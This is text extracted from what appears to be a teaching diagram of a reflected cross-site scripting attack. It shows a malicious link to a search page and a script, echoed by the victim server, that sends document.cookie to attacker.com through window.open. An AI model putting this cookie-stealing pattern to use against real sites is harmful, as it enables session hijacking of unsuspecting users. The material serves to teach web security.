 Attack Server
user gets bad link
www.attacker.com
http://victim.com/search.php ?
term = <script> ... </script>
Victim client
user clicks on link
victim echoes user input
Victim Server
www.victim.com
<html>
Results for
<script>
window.open(http://attacker.com?
... document.cookie ...)
</script>